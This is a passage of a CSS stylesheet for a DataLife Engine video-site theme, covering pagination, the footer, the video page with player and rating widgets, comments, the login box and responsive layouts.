.thumb-in:hover .thumb-caption22 {color:#fff;}


/* PAGS */
.pagi-nav {padding-top:40px;}
.pagi-nav-inner {margin:0 -2000px; padding:10px 2000px 10px 2010px; line-height:50px; box-shadow:0 0 20px 0 rgba(0,0,0,0.3);}
.pagi-load {float:left; margin:-10px 0;}
.pagi-load a {display:block; padding:0 20px; border-radius:0;}
.pagi-inner {float:right; white-space:nowrap; line-height:30px; text-align:center;}
.pagi-inner > span {display:inline-block;}
.pprev, .pnext {}
.pnext a, .pprev a {display:block; width:36px; text-align:center; border-radius:3px;}
.navigation {padding:0;}
.navigation a, .navigation span {display:inline-block; padding:0 5px; min-width:30px; margin:0 7px 0 0;}
.navigation span, .pagi-nav a:hover {background-color:#000; color:#fff; border-radius:3px;}
.navigation span.nav_ext {background:transparent; color:#e3e3e3;}
.dle-comments-navigation .pagi-nav {margin-bottom:0; padding-bottom:20px;}
.pagi-load > span {display:none;}


/* SEO DESCRIPTION
----------------------------------------------- */
.site-desc {color:#ccc; text-align:center; font-size:14px;}
.site-desc h1, .site-desc h2, .site-desc h3 {font-size:24px; font-weight:300; margin-bottom:10px; color:#fff;}
.site-desc h1 span, .site-desc h2 span, .site-desc h3 span {}
.site-desc p {margin-bottom:5px;}
.site-desc a {color:#fff; text-decoration:underline;}


/* FOOTER
----------------------------------------------- */
.bot-menu li {display:inline-block; margin-bottom:20px; border-right:1px solid #fff;}
.bot-menu li:last-child {border:0;}
.bot-menu a {display:block; color:#fff; padding:0 10px;}
.bot-text, .bot-text a {color:#ccc; font-size:12px;}
.bot-text a, .bot-menu a:hover {text-decoration:underline;}


/* FULL
----------------------------------------------- */
.full-page {padding-bottom:40px;}
.full-title {position:relative;}
.full-title a {position:absolute; left:0; top:-20px;}
.full-cols {padding-right:320px; margin-bottom:20px;}
.fc-right {width:300px; margin-right:-320px; float:right;}
.fc-left {width:100%; float:center; min-height:300px;
background-color:#333; box-shadow:0 1px 4px rgba(0,0,0,0.4); border-radius:4px;}
.player-box {border-radius:4px 4px 0 0; overflow:hidden; min-height:200px; background-color:#000;}
.rem-padd {padding-right: 0;}
.player-info {padding:5px 20px 5px 330px; position:relative; border-bottom:1px solid #222;}
.pi-col {float:left; display:inline-block; line-height:60px; height:60px; font-size:18px; margin-right:20px; color:#e3e3e3;}
.pi-col:last-child {float:right; margin-right:0;} 
.tabs-box {}
.tabs-sel {padding:10px 20px; box-shadow:0 20px 20px -20px rgba(0,0,0,0.3);}
.tabs-sel span {display:inline-block; cursor:pointer; margin-right:37px;}
.tabs-sel span.current {font-weight:700;}
.tabs-b {padding:20px;}
.js .tabs-b {display:none;}
.js .tabs-b.visible {display:block;}
.tags-list {line-height:30px; font-size:14px;}
.tags-list span:first-child {text-transform:uppercase; font-weight:300; margin-right:5px;}
.tags-list a {display:inline-block; padding:0 10px; margin-right:5px; border-radius:15px; background-color:#222;}
.tags-list + .tags-list {margin-top:10px;}

.rate3 {height:60px; width:285px; position:absolute; left:15px; top:5px; text-align:center; padding:0 50px; overflow:hidden;}
.rate3 span[id*="ratig-layer"] {display:none;}
.pluss, .minuss {cursor:pointer; width:40px; height:60px; line-height:60px; position:absolute; top:0; left:0; color:#7bbc00;}
.minuss {color:#ef4559; left:auto; right:0;}
.rate3 span.fa {font-size:34px;}
.pluss:hover {color:#028c19;}
.minuss:hover {color:#a12702;}
.rate-info {height:100%; 
display:flex; flex-direction:column; justify-content:center; align-items:center;}
.ratebar {width:100%; min-height:10px; height:10px; border-radius:4px; overflow:hidden; margin:3px 0 1px 0; position:relative; background-color:#ef4559;}
.ratefill {width:0%; height:100%; position:absolute; left:0; top:0; background-color:#7bbc00; transition:width 1s linear;}
.rateperc {margin-right:5px;}
.rate-sub {font-size:12px; font-style:italic;}

.slice {overflow:hidden; position:relative; transition:height .2s;}
.slice-masked:before {content:'';position:absolute;z-index:1;bottom:0px;left:0;right:0;height:120px;pointer-events:none;
background:-webkit-linear-gradient(top, rgba(51,51,51,0) 0%, #333 100%);
background:linear-gradient(to bottom, rgba(51,51,51,0) 0%, #333 100%);}
.slice-btn {margin:-10px 0 20px 0; font-size:12px;}
.slice-btn span {display:inline-block; cursor:pointer; text-decoration:underline; color:#7bbc00;}

.show-more {display:block; text-align:center;}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {width: 100%; max-width:100% !important; height:480px;}
.mejs-container {max-width:100% !important;}
.full-text {font:14px/22px Arial, sans-serif; margin-bottom:20px;}
.full-text img:not(.emoji) {max-width:100%; border:5px solid #222;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#7bbc00;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:20px 0; font-size:18px;}
.full-text p {margin-bottom:15px;}
.full-text ul, .full-text ol {margin:0;}
.full-text ul li {list-style:disc; margin-left:40px;}
.full-text ol li {list-style:decimal; margin-left:40px;}
.full-text table {width:100%; text-align:left;}
.full-text table tr td {padding:10px; border:1px solid #ccc; font-size:12px; }
.full-text table tr:nth-child(2n+1) {background-color:#f6f6f6;} 
.full-text table img {display:block; margin:0; border:0; max-width:350px}
.attach {line-height:40px; background-color:#f5f5f5; padding:0 15px 0 0; border-radius:4px; margin:10px 0; overflow:hidden;}
.attach .download-link {color:#FFF !important; text-decoration:none !important; margin-right:15px; float:left; 
display:inline-block; padding:0 15px; background:#0297dc;}
.attach-info {float:right;}
.attach i {margin-right:5px;}
.dcont {border:1px solid #e3e3e3; padding:0 15px 15px 15px; margin:20px 0; line-height:20px; background-color:#FFF;}
.polltitle {display:block; padding:5px 15px; margin:0 -15px 15px -15px; font-size:18px; background-color:#f5f5f5; line-height:normal;}
.full-taglist {margin:20px 0; font-size:12px;}
.full-taglist-t { margin-bottom:5px; font-weight:700;}
.full-taglist a {margin:0 0 3px 0; color:#06c}
.full-taglist span {margin-right:5px;}


/* COMMENTS
----------------------------------------------- */
.full-comms {}
.add-comm-form {background-color:#222; padding:20px; position:relative;}
.ac-title {font-weight:700; margin-bottom:10px; font-size:16px;}
.ac-inputs input {width:49%; float:left;}
.ac-inputs input:last-child {float:right;}
.ac-inputs, .ac-textarea {margin-bottom:15px;}
.ac-textarea textarea {height:85px;}
.ac-submit {}
.sec-answer + .sec-label {margin-top:10px;}
.ac-protect {margin-top:-10px;}
.ac-protect .label {font-size:12px;}
.ac-protect .sep-input {padding:10px 10px 10px 160px;}
.ac-protect input {b}
.add-comm-form .login-social {position:absolute; right:17px; top:10px;}

.login-social {text-align:center;}
.comm-social {text-align:left;}
.login-social:before {content:attr(data-label); display:inline-block; vertical-align:top; line-height:30px; margin-right:10px;}
.login-social a {display:inline-block; margin:0 3px 10px 3px;}
.login-social img {display:block; width:30px;}
.login-social a:hover img {transform:scale(1.1);}

.mass_comments_action {text-align:right; padding:5px 15px; background-color:#111; margin:20px 0;}
.last-comm-link {font-size:16px; margin-bottom:10px;}
.last-comm-link a {text-decoration:underline; color:#fff;}
.comments-items {padding:20px 0 0 0; margin-top:50px; background-color:#222; border-radius:6px; box-shadow:0px 1px 2px rgba(0, 0, 0, 0.15);}

.comm-item {padding:0 20px 15px 80px; margin-bottom:15px;  font-size:14px; border-bottom:1px solid #111;}
.comm-left {float:left; margin-left:-60px; width:60px; height:60px; overflow:hidden; position:relative;}
.comm-right {float:right; width:100%; padding-left:10px;}
.comm-left img {width:100%; min-height:100%;}
.comm-top-info {}
.comm-info-line {position:relative; padding-right:120px;}
.comm-author, .comm-date {float:left; color:#888; font-size:10px; display:inline-block;}
.comm-author {font-size:14px; font-weight:bold; margin:0 10px 0 0; color:#7bbc00;}
.comm-author a {color:#7bbc00;}
.comm-date {color:#e3e3e3; font-size:14px;}
.comm-text {margin:10px 0; min-height:20px;}
.comm-body {}
.signature {font:italic 11px Georgia, "Times New Roman", Times, serif; margin-top:10px; padding-top:10px; border-top:1px dashed #111;}
.comm-bottom-info {}
.comm-bottom-info ul {text-align:right;}
.comm-bottom-info ul li {display:inline-block; margin-left:5px;}
.comm-bottom-info ul li:first-child, .comm-bottom-info ul li:nth-child(2) {float:left; margin-left:0; margin-right:10px;}
.comm-bottom-info ul li a {font-size:10px;}
.comm-bottom-info ul li i {margin-right:10px;}
.comments-tree-list .comments-tree-list {background-color:#111; padding-top:15px; margin-top:-15px;}

.comm-rate {position:absolute; right:0; top:-8px; line-height:30px; border-radius:4px; background-color:#444}
.comm-rate span.ratingtypeplusminus {display:block; padding:0 30px;  color:#e3e3e3; 
font-weight:700; font-size:16px;}
.comm-rate a {display:block; width:20px; height:30px; position:absolute; top:0; left:5px; 
text-align:center; line-height:30px; font-size:28px; font-weight:700; color:#61b804;}
.comm-rate a:last-child {left:auto; right:5px; line-height:30px; 
color:#ec000b; top:-3px;}
.comm-rate a:hover {opacity:0.7;}
.comm-rate > span > span.ratingzero {color: #e3e3e3;}
.comm-rate > span > span.ratingtypeplus {color: #e3e3e3;}
.comm-rate > span > span.ratingplus {color:#61b804;}
.comm-rate > span > span.ratingminus {color:#ec000b;}

.pos-comm {}
.neg-comm {}


/* LOGIN
----------------------------------------------- */
.login-box {padding:20px; background-color:#222; display:none;}
.login-input {margin-bottom:20px;}
.login-button button {display:block; text-align:center; width:100%;}
.login-button button:hover {}
.login-checkbox {font-size:12px; margin:10px 0; color:#888;}
.login-checkbox input {display:none;}
.login-checkbox input + label:before {width:10px; height:10px; margin-right:5px; cursor:pointer; position:relative; top:2px;
border-radius:3px; border:1px solid #ccc; content:""; background-color:#f6f6f6; display:inline-block;}
.login-checkbox input:checked + label:before { background-color:#c9282d;}
.login-links {text-align:center; line-height:30px;}
.login-links a {float:left; text-decoration:underline;}
.login-links a:last-child {float:right;}
.login-links a:hover {text-decoration:none;}
.login-social {text-align:center;}
.login-social:before {content:attr(data-label); display:inline-block; vertical-align:top; line-height:30px; margin-right:10px;}
.login-social a {display:inline-block; margin:0 3px 10px 3px;}
.login-social img {display:block; width:30px;}
.login-social a:hover img {transform:scale(1.1);}
.login-avatar {text-align:center;}
.avatar-box {display:inline-block; width:80px; height:80px; border-radius:0; overflow:hidden;}
.avatar-box img {width:100%; min-height:100%;}
.avatar-box + a {display:block; margin-top:5px; text-decoration:underline;}
.login-menu {margin-top:20px;}
.login-menu a {display:block; height:30px; padding:0 20px; line-height:30px; background-color:#333; margin-bottom:5px; border-radius:3px;}
.login-menu a:hover {color:#fff; background-color:#7bbc00;}

#gotop {position:fixed; right:0; bottom:0; width:50px; height:50px; z-index:9999; cursor:pointer; display:none; 
background-color:rgba(0,0,0,0.6); color:#fff; font-size:24px; text-align:center; padding-top:10px;}




/* ADAPTIVE
----------------------------------------------- */
.show-mob {display:none;}

@media screen and (max-width: 1220px) {
.center {max-width:1000px;}
.search-box {width:300px; margin-left:-150px;}
nav {display:none; width:100%; background-color:#222; position:absolute; left:0; top:100%; float:none; box-shadow:0 1px 4px rgba(0,0,0,0.4);}
.menu-line li {display:block;}
.show-mob {display:inline-block; float:left; line-height:50px; padding:0 20px; font-size:24px; cursor:pointer;}
.main {padding:20px 10px 0 10px;}
.thumb {width:25%;}
.rkl-floater {width:50%;}
.pagi-nav-inner {margin:0; padding:10px; white-space:nowrap; overflow-y:hidden; overflow-x:auto;}
.pagi-load, .pagi-inner {float:none; display:inline-block; margin-right:20px;}
.menu-modal li {width:20%;}
.menu-modal a {display:block; padding:7px 10px 7px 0; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}

.player-info {padding:5px 20px;}
.rate3 {position:relative; left:0; top:0; margin:0 auto;}
}

@media screen and (max-width: 950px) {
.center {max-width:768px;}
.header-in {height:200px; padding-top:150px;}
.search-box {top:100px; left:10px; right:10px; width:auto; margin-left:0;}
.thumb {width:33.33%;}
.rkl-floater {width:66.66%;}

.full-cols {padding-right:0;}
.fc-right {width:100%; margin-right:0; float:none;}
.fc-left {float:none; margin-bottom:20px;}
}

@media screen and (max-width: 760px) {
.center {max-width:640px;}
.with-bg {background-image:none;}
.rkl-floater {width:100%; float:none; height:auto; padding:0; margin-bottom:20px;}
.rkl-floater-in {height:auto; padding:10px;}
.thumb {width:50%;}
.menu-modal li {width:33.33%;}

.player-info {text-align:center;}
.pi-col {float:none !important; line-height:30px; height:30px; font-size:12px;}
.main-title {font-size:18px;}

.add-comm-form {padding:20px 10px; overflow:hidden;}
.ac-av {display:none;}
.ac-submit {position:static; width:100%;}
.ac-submit button {width:100%;}
.comments-tree-list .comments-tree-list {padding-left:0 !important;}
.comm-bottom-info ul li, .mass_comments_action {display:none;}
.mob-vis {display:inline-block !important;}
.sub-title h1 {font-size:18px; line-height:24px;}
}

@media screen and (max-width: 590px) {
.center22 {max-width:480px;}
.header-btns {display:none;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}

.add-comm-form .login-social {position:static; text-align:left;}
.ac-inputs input {width:100%; float:none !important; margin-top:10px;}
.ac-protect {width:100%; float:none; margin:-10px 0 0 0;}
.ac-submit button {float:none; display:block; text-align:center; width:100%;}
.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.center22 {max-width:320px;}
.sorter:before {display:none;}
.floats {margin:0;}
.rkl-floater-in {padding:0;}
.thumb {width:100%; padding:0 20px 20px 20px; float:none;}
.menu-modal li {width:50%;}

.rate3 {left:-10px;}
.tabs-sel {white-space:nowrap; overflow-y:hidden; overflow-x:auto;}

.comm-item {padding:0 10px 15px 50px;}
.comm-left {margin-left:-40px; width:40px; height:40px;}
.comm-author, .comm-date {margin:0; display:block; float:none;}
.comm-date {display:none;}
.login-social:before {display:block; line-height:30px; margin-right:0;}
}


